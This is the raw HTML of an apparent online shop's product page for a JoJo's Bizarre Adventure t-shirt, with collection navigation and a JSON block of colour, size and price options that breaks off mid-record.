        <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-cases" class="flex justify-between items-center hover:underline grow">JoJo&#039;s Bizarre Adventure Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-iphone-cases" class="flex justify-between items-center hover:underline grow">JoJo&#039;s Bizarre Adventure iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-samsung-cases" class="flex justify-between items-center hover:underline grow">JoJo&#039;s Bizarre Adventure Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-cloth" class="flex justify-between items-center hover:underline grow">JoJo&#039;s Bizarre Adventure Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-hoodies" class="flex justify-between items-center hover:underline grow">JoJo&#039;s Bizarre Adventure Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-kimono" class="flex justify-between items-center hover:underline grow">JoJo&#039;s Bizarre Adventure Kimono</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-shoes" class="flex justify-between items-center hover:underline grow">JoJo&#039;s Bizarre Adventure Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-shorts" class="flex justify-between items-center hover:underline grow">JoJo&#039;s Bizarre Adventure Shorts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-socks" class="flex justify-between items-center hover:underline grow">JoJo&#039;s Bizarre Adventure Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-sweatshirts" class="flex justify-between items-center hover:underline grow">JoJo&#039;s Bizarre Adventure Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-t-shirts" class="flex justify-between items-center hover:underline grow">JoJo&#039;s Bizarre Adventure T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">JoJo&#039;s Bizarre Adventure Ugly Christmas Sweater ⛄</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-decoration" class="flex justify-between items-center hover:underline grow">JoJo&#039;s Bizarre Adventure Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-blanket" class="flex justify-between items-center hover:underline grow">JoJo&#039;s Bizarre Adventure Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-body-pillows-dakimakura" class="flex justify-between items-center hover:underline grow">JoJo&#039;s Bizarre Adventure Body Pillows / Dakimakura</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-lamps" class="flex justify-between items-center hover:underline grow">JoJo&#039;s Bizarre Adventure Lamps</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-figures-toys" class="flex justify-between items-center hover:underline grow">JoJo&#039;s Bizarre Adventure Figures &amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-action-figures" class="flex justify-between items-center hover:underline grow">JoJo&#039;s Bizarre Adventure Action Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-plushies" class="flex justify-between items-center hover:underline grow">JoJo&#039;s Bizarre Adventure Plushies</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-workout-gear" class="flex justify-between items-center hover:underline grow">JoJo&#039;s Bizarre Adventure Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-compression-long-sleeves" class="flex justify-between items-center hover:underline grow">JoJo&#039;s Bizarre Adventure Compression (long sleeves)</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-characters" class="flex justify-between items-center hover:underline grow">JoJo’s Bizarre Adventure Characters</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/collections/dio-brando-merch" class="flex justify-between items-center hover:underline grow">Dio Brando Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/collections/giorno-giovanna-merch" class="flex justify-between items-center hover:underline grow">Giorno Giovanna Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/collections/johnny-joestar-merch" class="flex justify-between items-center hover:underline grow">Johnny Joestar Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/collections/jolyne-cujoh-merch" class="flex justify-between items-center hover:underline grow">Jolyne Cujoh Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/collections/jonathan-joestar-merch" class="flex justify-between items-center hover:underline grow">Jonathan Joestar Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/collections/joseph-joestar-merch" class="flex justify-between items-center hover:underline grow">Joseph Joestar Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/collections/josuke-higashikata-merch" class="flex justify-between items-center hover:underline grow">Josuke Higashikata Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/collections/jotaro-kujo-merch" class="flex justify-between items-center hover:underline grow">Jotaro Kujo Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-cosplay" class="flex justify-between items-center hover:underline grow">JoJo’s Bizarre Adventure Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/collections/uncategorized" class="flex justify-between items-center hover:underline grow">Uncategorized</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://jojosbizarreadventure.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-cloth">JoJo&#039;s Bizarre Adventure Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-t-shirts">JoJo&#039;s Bizarre Adventure T-Shirts</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="399">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/jojosbizarreadventure.shop/media/964/conversions/product-image-1523203073-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/jojosbizarreadventure.shop/media/964/product-image-1523203073.jpg"
                     data-fancybox="gallery"
                     data-media-id="964"
                     data-variants="750"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    JoJo's Bizarre Adventure T-Shirts - JoJo Reference T-Shirt
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(3 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":14,"name":"T-Shirts OPTION CHOICE","options":[{"id":9,"name":"2D T-shirt Type","label":"Type","values":[{"id":51,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex T-shirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:66701,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex T-shirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E65.14 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":9}],"position":1},{"id":11,"name":"2D T-shirt Color","label":"Color","values":[{"id":454,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":11},{"id":63,"name":"Grey","color":"#AFAFB3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":64,"name":"Heliconia","color":"#C63362","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":65,"name":"Light Purple","color":"#B7A8C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":66,"name":"Sapphire","color":"#0275C4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":67,"name":"Dark Grey","color":"#73726D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":68,"name":"Light Green","color":"#8CC04F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":69,"name":"Daisy","color":"#F6CF54","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":70,"name":"Light Yellow","color":"#FFED71","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":71,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":72,"name":"Charcoal","color":"#2C3749","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":73,"name":"Ash","color":"#969497","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":74,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":75,"name":"Navy","color":"#2D2E4E","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":11},{"id":76,"name":"Indigo Blue","color":"#0A277E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":78,"name":"Royal Blue","color":"#2858A4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":79,"name":"Tropical Blue","color":"#A7B3C6","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":80,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":81,"name":"Caronlina Blue","color":"#35A09F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":82,"name":"Haze Blue","color":"#8794A3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":83,"name":"Dark Chocolate","color":"#38292E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":84,"name":"Maroon","color":"#751D1C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":85,"name":"Orange","color":"#C35416","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":86,"name":"Gold","color":"#D9A234","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":87,"name":"Sand","color":"#CDC3AE","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":88,"name":"Forest Green","color":"#274A38","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":89,"name":"Irish Green","color":"#2C9978","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":90,"name":"Kiwi","color":"#68914D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":91,"name":"Purple","color":"#4E2E79","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":92,"name":"Red","color":"#B2113C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":94,"name":"Light Pink","color":"#CFB5C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":95,"name":"Army Green","color":"#4D4F28","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":96,"name":"Dark Heather","color":"#464749","image_src":null,"size_chart":null,"amount":null,"option_id":11}],"position":2},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":3}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":7077,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[37,51,63],"options_map":{"4":37,"9":51,"11":63}},{"id":7078,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[38,51,63],"options_map":{"4":38,"9":51,"11":63}},{"id":7079,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[39,51,63],"options_map":{"4":39,"9":51,"11":63}},{"id":7080,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[40,51,63],"options_map":{"4":40,"9":51,"11":63}},{"id":7081,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[42,51,63],"options_map":{"4":42,"9":51,"11":63}},{"id":7082,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[43,51,63],"options_map":{"4":43,"9":51,"11":63}},{"id":7083,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[44,51,63],"options_map":{"4":44,"9":51,"11":63}},{"id":7084,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[45,51,63],"options_map":{"4":45,"9":51,"11":63}},{"id":7095,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[37,51,64],"options_map":{"4":37,"9":51,"11":64}},{"id":7096,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/s